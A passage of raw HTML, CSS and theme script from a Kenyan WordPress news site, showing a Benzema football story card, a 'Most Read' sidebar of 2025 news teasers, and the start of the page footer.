                .tdi_73_f22 .td-icon-star-empty,
                .tdi_73_f22 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_f22 .td-module-comments{
					display: block;
				}.tdi_73_f22 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_73_f22 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_f22 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_f22 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73_f22 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f22 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_f22 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_f22 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_73_f22 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f22 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_f22 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_73_f22 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f22 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f22 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_73_f22 = new tdBlock();
block_tdi_73_f22.id = "tdi_73_f22";
block_tdi_73_f22.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"champion","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_73_f22","tdc_css_class":"tdi_73_f22","tdc_css_class_style":"tdi_73_f22_rand_style"}';
block_tdi_73_f22.td_column_number = "2";
block_tdi_73_f22.block_type = "tdb_loop";
block_tdi_73_f22.post_count = "1";
block_tdi_73_f22.found_posts = "1";
block_tdi_73_f22.header_color = "";
block_tdi_73_f22.ajax_pagination_infinite_stop = "";
block_tdi_73_f22.max_num_pages = "1";
tdBlocksArray.push(block_tdi_73_f22);
</script><div  id=tdi_73_f22 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities/" class="td-post-category">Celebrities</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/brother-dont-pass-to-him-benzema-vents-discouragement-at-real-madrid-team-mate-during-champions-league-clash/" rel="bookmark" class="td-image-wrap" title="&#8216;BROTHER, DON&#8217;T PASS TO HIM&#8217; &#8211; BENZEMA VENTS DISCOURAGEMENT AT REAL MADRID TEAM-MATE DURING CHAMPIONS LEAGUE CLASH"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/brother-dont-pass-to-him-benzema-vents-discouragement-at-real-madrid-team-mate-during-champions-league-clash/" rel="bookmark" title="&#8216;BROTHER, DON&#8217;T PASS TO HIM&#8217; &#8211; BENZEMA VENTS DISCOURAGEMENT AT REAL MADRID TEAM-MATE DURING CHAMPIONS LEAGUE CLASH">&#8216;BROTHER, DON&#8217;T PASS TO HIM&#8217; &#8211; BENZEMA VENTS DISCOURAGEMENT AT REAL MADRID TEAM-MATE DURING CHAMPIONS LEAGUE CLASH</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-28T21:08:59+00:00" >October 28, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/brother-dont-pass-to-him-benzema-vents-discouragement-at-real-madrid-team-mate-during-champions-league-clash/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The French striker was seen voicing his frustration over his colleagues&#039; performance mid-way through the Blancos&#039; clash with Borussia Monchengladbach

Karim Benzema has been caught...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/brother-dont-pass-to-him-benzema-vents-discouragement-at-real-madrid-team-mate-during-champions-league-clash/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_75_757  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_75_757{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_76_097 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_76_097{
margin-bottom:48px !important;
}

</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img decoding="async" src="https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_77_152 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77_152" >
<style>
/* custom css */
.tdi_77_152 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_77_152 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_152 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_152 .td-image-container,
				.ie11 .tdi_77_152 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77_152 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_77_152 .td-module-meta-info,
				.ie11 .tdi_77_152 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_152 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_152 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_77_152 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_77_152 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_77_152 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_77_152 .td-post-category{
					display: none;
				}.tdi_77_152 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_152 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77_152 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77_152 .td-read-more{
					display: none;
				}.tdi_77_152 .td-post-author-name{
					display: none;
				}.tdi_77_152 .entry-review-stars{
					display: inline-block;
				}.tdi_77_152 .td-icon-star,
                .tdi_77_152 .td-icon-star-empty,
                .tdi_77_152 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_152 .td-module-comments{
					display: none;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_77_152 .td-block-title a,
				.tdi_77_152 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_77_152 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_77_152 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_152 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77_152 .td-module-container:before{
					bottom: -13px;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_152 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_152 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_77_152 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_77_152 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77_152 .td-module-container:before{
					bottom: -10px;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_152 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77_152 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_152 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_77_152 .td-module-container:before{
					bottom: -13px;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_152 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_77_152 = new tdBlock();
block_tdi_77_152.id = "tdi_77_152";
block_tdi_77_152.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77_152","tdc_css_class":"tdi_77_152","tdc_css_class_style":"tdi_77_152_rand_style"}';
block_tdi_77_152.td_column_number = "1";
block_tdi_77_152.block_type = "td_flex_block_1";
block_tdi_77_152.post_count = "4";
block_tdi_77_152.found_posts = "2056";
block_tdi_77_152.header_color = "";
block_tdi_77_152.ajax_pagination_infinite_stop = "";
block_tdi_77_152.max_num_pages = "514";
tdBlocksArray.push(block_tdi_77_152);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_77_152 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_78_869" class="tdc-zone"><div class="tdc_zone tdi_79_772  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_772{
                    min-height: 0;
                }
</style><div id="tdi_80_517" class="tdc-row stretch_row"><div class="vc_row tdi_81_171  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_171{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_81_171{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_81_171 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_81_171{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_171{
padding-top:44px !important;
}
}

</style>
<div class="tdi_80_517_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_80_517_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_80_517_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_83_989  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_989{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_85_44f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85_44f{
                    position: relative !important;
